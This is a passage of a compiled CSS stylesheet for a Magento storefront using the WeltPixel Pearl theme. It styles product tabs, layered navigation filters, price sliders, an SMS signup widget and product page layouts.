  }
  .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #ffffff;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 35px 35px 35px;
    border: 1px solid #cccccc;
  }
  .product.data.items .item.title a:after {
    display: none;
  }
  .actions-toolbar {
    text-align: left;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 15px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .popup-content .fieldset .actions-toolbar .secondary {
    display: inline-block;
    float: none;
  }
  .popup-content .fieldset .actions-toolbar .action.cancel {
    margin-top: 6px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .amazon-addresses .amazon-address {
    margin-bottom: 0;
  }
  .login-container .block-amazon-login {
    clear: none;
    float: right;
  }
  .login-container .block-amazon-login .actions-toolbar {
    margin-top: 25px;
  }
  .login-container .block:nth-child(2) + .block-amazon-login {
    clear: none;
  }
  .amazon-validate-container {
    margin: 40px auto 0 auto;
    width: 500px;
  }
  .amazon-validate-container .primary {
    width: 190px;
  }
  .amazon-validate-container .continue-as-guest {
    width: 130px;
  }
  .amazon-validate-container .forgot-password {
    text-align: right;
    width: 175px;
  }
  .amazon-validate-container .amazon-logout {
    margin-top: 1em;
  }
  .checkout-shipping-address .field-tooltip .field-tooltip-content {
    right: -65px;
  }
  .checkout-shipping-address .field-tooltip .field-tooltip-content:before,
  .checkout-shipping-address .field-tooltip .field-tooltip-content:after {
    right: 64px;
  }
  .ws_embed_sms_notification {
    text-align: center !important;
  }
  .ws_embed_sms_notification .inline-block {
    display: inline-block;
  }
  .ws_embed_sms_notification .wpx-span {
    margin: 0 4%;
    font-size: 10px;
  }
  #ws_embed_sms_notification .control-subs .ws-Phone {
    width: 325px;
  }
  #ws_embed_sms_notification .control-subs .ws-country-pc {
    padding-top: 5px;
    width: 130px;
  }
  #ws_embed_sms_notification .control-subs .sms-subs {
    margin-top: -3px;
    margin-left: -5px;
    border-radius: 0;
  }
  .theme-pearl #ws_embed_sms_notification {
    max-width: 1030px;
  }
  .theme-pearl #ws_embed_sms_notification.sms-center-design-2 {
    margin: 0 auto 60px;
  }
  .theme-pearl #ws_embed_sms_notification .ws-phone-dsg-2 {
    width: 160px;
    padding-left: 24px;
  }
  .theme-pearl #ws_embed_sms_notification .ws-country-pc-dsg2 {
    width: 33%;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs:before {
    margin-top: 15px;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs .ws-country-pc {
    width: 140px;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs .sms-subs {
    height: 50px;
    border-radius: 0;
    margin-top: -3px;
  }
  .table-checkout-shipping-method tr.row-eta {
    display: none;
  }
  .column.main.infinite-scroll .product-items .ias-no-more.mg-top-msg {
    margin-top: 80px;
  }
  .sort-by-desktop {
    display: inline-block;
  }
  .sort-by-desktop-disabled {
    display: none;
  }
  html.ie8,
  html.ie9,
  html.ie10,
  html.ie11 {
    height: auto;
  }
  #wp_ln_shopby.filter-current #wp_ln_shopby_items {
    display: inline-block;
  }
  .wp-ln-actions {
    width: 98%;
    text-align: right;
  }
  .wp-ln-action {
    cursor: pointer;
    display: inline-block;
  }
  .wp-instant-search-wrapper {
    display: none;
  }
  .wp-instant-search-wrapper.desktop {
    display: block;
  }
  .wp-ln-action:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .wp-ln-show-less {
    display: none;
  }
  .wp-filters {
    display: none;
  }
  .sidebar.sidebar-main .wp-filters {
    display: none;
  }
  body.slider-layer .column.main,
  body.slider-down-layer .column.main {
    width: 100%;
  }
  body.slider-layer .block.filter,
  body.slider-down-layer .block.filter {
    display: none;
  }
  body.slider-layer .toolbar-products,
  body.slider-down-layer .toolbar-products {
    margin-left: 90px;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters {
    display: block;
    position: absolute;
    top: 5px;
    height: 20px;
    cursor: pointer;
    font-weight: bold;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters .wp-filters-text,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters .wp-filters-text {
    vertical-align: top;
    font-weight: bold;
  }
  body.slider-layer .wp-ln-overlay,
  body.slider-down-layer .wp-ln-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 99;
    background: rgba(0, 0, 0, 0.3);
    overflow: hidden;
    cursor: pointer;
  }
  .sidebar.sidebar-main b.wp-slide-in {
    display: inline-block;
    background: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active {
    display: inline-block;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active:after {
    content: '\e621';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .sidebar.sidebar-main span.wp-slide-down-add {
    display: inline-block;
    transition: scale 100ms ease;
  }
  .sidebar.sidebar-main span.wp-slide-down-add:after {
    content: '\e622';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .slide-in-filter {
    position: fixed;
    top: 0;
    left: 0;
    width: 12%;
    min-width: 250px;
    background: #fff;
    height: 95%;
    padding: 25px;
    overflow: scroll;
    margin-bottom: 10px;
    z-index: 100;
  }
  .slide-in-filter .block-subtitle {
    font-size: 15px;
    text-align: center;
    padding: 10px 10px 30px;
  }
  .slide-in-filter .filter-options-item {
    padding: 15px 0;
    border-bottom: 1px solid #ecece7;
  }
  .slide-in-filter.hide-selected-filters .filter-content {
    position: relative;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions {
    margin: 0;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions a.filter-clear {
    position: absolute;
    bottom: 0;
  }
  .sidebar .slide-down-filter .filter-options .filter-options-item .filter-options-content #swatch-wrapper {
    text-align: left !important;
  }
  .sidebar .slide-down-filter.no-box-shadow {
    box-shadow: none;
  }
  .slide-down-filter {
    display: block;
    position: absolute;
    background: #fff;
    top: 38px;
    width: 98%;
    z-index: 100;
    overflow-y: hidden;
    padding: 10px;
    border-bottom: 1px solid #ccc;
    -moz-box-shadow: inset 0 2px 2px #ccc;
    -webkit-box-shadow: inset 0 2px 2px #ccc;
    box-shadow: inset 0 2px 2px #ccc;
  }
  .slide-down-filter:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .filter-options-title:after {
    content: '';
  }
  .slide-down-filter .filter-options-item {
    float: left;
    padding: 15px 1% 15px 5px;
    border: 0 none;
    overflow: hidden;
  }
  .slide-down-filter .filter-options-item .filter-options-content {
    overflow: hidden;
    height: 95%;
  }
  .slide-down-filter .filter-options-item .filter-options-content:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .block-content .block-subtitle {
    padding: 15px 20px 15px;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items {
    display: inline-block;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items .item {
    float: left;
    margin: 10px;
  }
  .slide-down-filter .block-content .filter-actions {
    margin: 0;
    float: right;
  }
  b.wp-ln-load-more:after {
    content: "\e607";
  }
  b.wp-ln-show-less:after {
    content: "\e618";
  }
  b.wp-ln-load-more:before {
    content: '';
  }
  b.show-less:before {
    content: '';
  }
  #layered-filter-block .wp-ln-selected a {
    border-left: 5px solid red;
    padding-left: 11px;
    font-style: italic;
    color: #908f8f;
  }
  #layered-filter-block .filter-options-item .filter-options-content {
    display: none;
  }
  #layered-filter-block .filter-options-item.active .filter-options-content {
    display: block;
  }
  #layered-filter-block .wp-ln-selected .swatch-option {
    position: relative;
    overflow: visible;
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:before {
    visibility: visible;
    border: 3px solid white !important;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:after {
    visibility: visible !important;
  }
  #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.wp-ln-open .page-wrapper div.page-header,
  body.wp-ln-open .page-wrapper .nav-sections,
  body.wp-ln-open .page-wrapper nav.navigation {
    z-index: 1 !important;
  }
  body.theme-pearl {
    /* price slider - in pearl*/
    /** price slider end */
  }
  body.theme-pearl .slide-in-filter {
    height: 100% !important;
  }
  body.theme-pearl b.wp-ln-load-more:before {
    content: "\e614";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-show-less:before {
    content: "\e613";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-load-more:after {
    content: '';
  }
  body.theme-pearl b.wp-ln-show-less:after {
    content: '';
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters {
    top: 16px !important;
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters .wp-filters-text {
    text-transform: uppercase;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a {
    text-decoration: none;
    font-weight: 900;
    border-left: 0 none;
    font-style: normal;
    color: inherit;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a:before {
    background: #303030;
    border: 1px solid #303030 !important;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option {
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option.text {
    position: relative;
    overflow: visible;
    border: 2px solid #999999 !important;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:after {
    visibility: visible;
    content: '';
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
    overflow: hidden;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
    visibility: hidden;
  }
  body.theme-pearl #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.theme-pearl .slide-down-filter {
    width: 99%;
    top: 52px;
    border: 0 none;
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.theme-pearl .slide-down-filter .block-subtitle {
    border: 0 none !important;
  }
  body.theme-pearl .slide-down-filter .filter-options-title {
    border: 0 none !important;
    font-weight: 800 !important;
  }
  body.theme-pearl .ui-slider {
    background: #b3b3b3 !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 5px;
    position: relative;
    width: 93%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type,
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    display: block;
    padding: 0;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type {
    left: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    padding: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-widget-header {
    background: #e9e9e9 !important;
    height: 100%;
    position: absolute;
  }
  body.theme-pearl .ui-slider .ui-slider-range {
    background: #000 !important;
  }
  body.theme-pearl .ui-slider .ui-slider-handle {
    cursor: ew-resize;
    width: 1em;
    height: 1em;
    top: -4px;
    background: #000000;
  }
  body.theme-pearl .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  body.theme-pearl div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a {
    float: right;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  body.theme-pearl div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  body.theme-pearl #rat_items li.item a {
    text-decoration: none !important;
  }
  body.theme-pearl #rat_items li.item a:hover {
    text-decoration: none !important;
  }
  body.theme-pearl .filter-options-content .items li.item {
    width: 96%;
  }
  body.theme-pearl .filter-options-content .items li.item:last-of-type {
    padding-bottom: 15px;
  }
  body.theme-pearl p.wp-slider-action {
    text-align: right;
  }
  body.theme-pearl ::-webkit-scrollbar {
    width: 4px;
    background-color: #F5F5F5;
  }
  body.theme-pearl ::-webkit-scrollbar-track {
    background-color: #fff;
  }
  body.theme-pearl ::-webkit-scrollbar-thumb {
    background-color: #c2c2c2;
    border-radius: 4px;
  }
  /* price slider - blank */
  .ui-slider {
    background: #fff !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 0;
    width: 98%;
  }
  .ui-slider .ui-widget-header {
    height: 100%;
    position: absolute;
    background: #e9e9e9 !important;
  }
  .ui-slider .ui-slider-handle {
    cursor: ew-resize !important;
    width: 0.3em;
    height: 1em;
    top: -4px;
  }
  .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  div.wp-slider-inp .wp-slider-from {
    width: 55%;
    text-align: left;
    float: left;
  }
  div.wp-slider-inp .wp-slider-to {
    width: 45%;
    text-align: right;
    float: right;
  }
  div.wp-slider-inp .wp-price-slider-inp {
    max-width: 41px;
    text-align: center;
    padding: 0;
    margin-left: -2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type {
    max-width: 30%;
    height: 24px !important;
    margin-left: 2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type#amount_to {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range {
    display: flex;
    justify-content: flex-start;
    align-items: center;
  }
  div.wp-slider-inp .wp-slider-inp-range .price-value-wrapper {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a {
    float: right;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  p.wp-slider-action {
    text-align: right;
  }
  /** price slider end */
  .items a.wp-filter-disabled {
    pointer-events: none;
    cursor: default;
    color: #ccc;
  }
  .wp-instant-search-wrapper .wp-instant-search-inp {
    width: 90%;
  }
  .show-hide-filter-desktop .show-filter-icon {
    display: inline-block;
    float: left;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter,
  .show-hide-filter-desktop .desktop-hide-filter {
    display: inline-block;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter .show-filter-icon,
  .show-hide-filter-desktop .desktop-hide-filter .show-filter-icon {
    display: inline-block;
    background: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .show-hide-filter-desktop .desktop-show-filter {
    display: none;
  }
  .column.main.no-left-padding {
    padding-left: 0;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .items li.item:last-of-type {
    padding-bottom: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .item {
    margin: 0 3px 5px;
    border-radius: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item.active {
    z-index: 30;
  }
  .page-wrapper .page-header.sticky-header.no-box-shadow,
  .page-wrapper .nav-sections.sticky-header.no-box-shadow {
    box-shadow: none;
  }
  body.page-layout-1column .filter.block {
    border-top: none;
  }
  body.page-layout-1column .horizontal-v2 {
    display: flex;
    align-items: center;
    position: relative;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-options {
    margin-bottom: 25px;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v1 .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v1 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item {
    margin-bottom: 5px;
    margin-right: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title {
    transition: .3s;
    transition-property: all;
    transition-duration: 0.3s;
    transition-timing-function: ease;
    transition-delay: 0s;
    padding: 10px 15px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after {
    transition: transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1);
    position: relative;
    margin-left: 10px;
    top: 0;
    left: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content {
    width: auto;
    opacity: 0;
    transition: 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    margin-top: 5px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .wp-instant-search-wrapper.desktop {
    margin-top: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .filter-options-content-title {
    display: flex;
    align-items: center;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 700;
    border-bottom: 1px solid #cccccc;
    white-space: nowrap;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items {
    overflow-y: scroll;
    max-height: 200px;
    margin: 10px 10px 15px 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item {
    margin: 0;
    padding: 5px 8px 5px 0;
    width: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item a {
    margin: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items::-webkit-scrollbar {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:after,
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:before {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after {
    content: '\e622';
    transform: rotate(180deg);
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content {
    opacity: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content .items:hover::-webkit-scrollbar {
    display: block;
  }
  body.page-layout-1column .filter-align-left {
    justify-content: left;
  }
  body.page-layout-1column .filter-align-center {
    justify-content: center;
  }
  body.page-layout-1column .filters-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.page-layout-1column .sticky-filters {
    position: fixed;
    width: 100%;
    z-index: 100;
    left: 0;
    background: white;
    justify-content: center;
  }
  body.page-layout-1column .sticky-filters .filter-options {
    margin-bottom: 0;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper,
  body.page-layout-1column .sticky-filters .filter-actions {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper .filter-actions,
  body.page-layout-1column .sticky-filters .filter-actions .filter-actions {
    margin-bottom: 0;
    min-height: 35px;
  }
  body.page-layout-1column #layered-filter-block .filter-content.reverse-order {
    display: flex;
    flex-direction: column-reverse;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content {
    min-width: 200px;
    width: auto !important;
    padding: 5px;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.desktop,
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.mobile {
    display: flex;
    justify-content: center;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item {
    white-space: nowrap;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item:hover {
    background-color: white;
  }
  #multistore-mobile-switcher-language {
    display: none;
  }
  #multistore-mobile-switcher-language.multistore-desktop {
    display: block;
    background: #000;
    padding-top: 0px;
  }
  #multistore-mobile-switcher-language.multistore-desktop ul.weltpixel_multistore {
    text-align: left;
    margin: 0 auto;
  }
  .page-header-v1 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    margin-left: -20px;
  }
  .page-header-v2 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
  }
  .page-header-v2 .page-header .multistore-switcher .weltpixel_multistore {
    margin-top: 9px;
  }
  .page-header-v3 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    left: -5px;
  }
  .page-header-v4 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
    margin-bottom: -10px;
  }
  .catalog-product-view .fotorama {
    overflow: visible;
  }
  .theme-pearl .swatch-option-tooltip {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-delay: .1s;
  }
  .theme-pearl .swatch-option-tooltip .corner:after {
    left: -16px;
  }
  .theme-pearl .product-social-links .product-addto-links.full-width-add-to {
    width: calc(100% - 120px);
  }
  .theme-pearl .product-social-links .product-addto-links .action {
    margin-right: 0px;
  }
  .theme-pearl.product-page-v1 .product-info-main .actions {
    width: calc(100% - 65px);
  }
  .theme-pearl.product-page-v1 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v2 .no-sticky-product-page,
  .theme-pearl.product-page-v4 .no-sticky-product-page {
    top: 0px !important;
  }
  .theme-pearl.product-page-v2 .column.main .product-info-main.cart-summary.no-sticky-product-page {
    padding-top: 95px !important;
  }
  .theme-pearl.product-page-v4 .nav-sections,
  .theme-pearl.product-page-v3 .nav-sections {
    padding-bottom: 0px !important;
  }
  .theme-pearl.product-page-v2 .product-addto-links,
  .theme-pearl.product-page-v3 .product-addto-links,
  .theme-pearl.product-page-v4 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4,
  .theme-pearl.product-page-v4 .product-top-main.product_v2,
  .theme-pearl.product-page-v2 .product-top-main.product_v2 {
    position: relative;
    float: left;
    width: 100%;
    margin-top: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4 {
    margin-top: 0;
  }
  .theme-pearl.product-page-v4 .product-info-main.product_v4,
  .theme-pearl.product-page-v2 .product-info-main.product_v4,
  .theme-pearl.product-page-v4 .product-info-main.product_v2,
  .theme-pearl.product-page-v2 .product-info-main.product_v2 {
    position: relative;
  }
  .theme-pearl .product.data.items > .item.title .switch {
    border-bottom: 0px solid white !important;
  }
  .theme-pearl .product.data.items > .item.title.active {
    bottom: 6px;
  }
  .theme-pearl .product.data.items > .item.title.active .switch {
    background-color: #FFFFFF !important;
    color: #000000 !important;
    height: 59px !important;
    line-height: 60px;
  }
  .theme-pearl.product-page-v1 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v2 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v3 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v4 .product-social-links .product-addto-links a:first-of-type {
    float: left;
    margin-right: 10px;
  }
  .theme-pearl .no-border .product.data.items {
    /*.data.item.content{
					padding-top: 55px;
				}*/
  }
  .theme-pearl .no-border .product.data.items .item.title {
    margin: 0 25px;
  }
  .theme-pearl .no-border .product.data.items .item.title.active {
    border-bottom: 2px solid black;
  }
  .theme-pearl .no-border .product.data.items {
    text-align: center;
  }
  .theme-pearl .no-border .product.data.items .item.title {
    display: inline-block;
    float: none;
  }
  .theme-pearl .no-border .product.data.items .item.title.active {
    position: initial !important;
  }
  .theme-pearl .no-border .product.data.items .item.title.active .switch {
    height: 52px !important;
  }
  .theme-pearl .no-border .product.data.items .item.title .switch {
    border: 0 none;
    padding: 0 !important;
    font-weight: bold;
    font-size: 16px !important;
  }
  .theme-pearl .no-border .product.data.items .data.item.content {
    text-align: left;
    border: 0 none;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title.active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active {
    bottom: 0px;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items {
    border-bottom: 1px solid #cccccc;
    margin: 0;
    padding: 0;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    display: block;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content:before,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content:before,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    clear: both;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content.active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content.active {
    display: block;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    margin: 0;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    border-top: 1px solid #cccccc;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.4rem;
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:visited,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
